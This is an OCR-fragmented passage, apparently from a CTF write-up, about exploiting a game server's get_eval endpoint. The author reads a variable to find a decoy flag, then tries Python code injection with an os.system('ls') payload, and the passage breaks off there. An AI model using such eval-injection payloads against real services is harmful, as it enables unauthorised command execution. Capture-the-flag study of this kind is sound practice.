
Aside from the player movements, there's some log
storing/reading functionality, a
endpoint, and
/report
a
endpoint.
get_eval
The last one sounds very interesting! It performs a
on our expression (recursive), so first, we
deep_eval
can try an easy win: print the
variable.
safetytime
{
"expr"
:
"safetytime"
}
We get a flag!
{
"result"
:
"csawctf{7h1s_1S_n07_7h3_FL49_y0u_4R3_l
Clearly, not the real flag though. We can try system
commands, e.g.
{
"expr"
:
"__import__('os').system('ls')"
}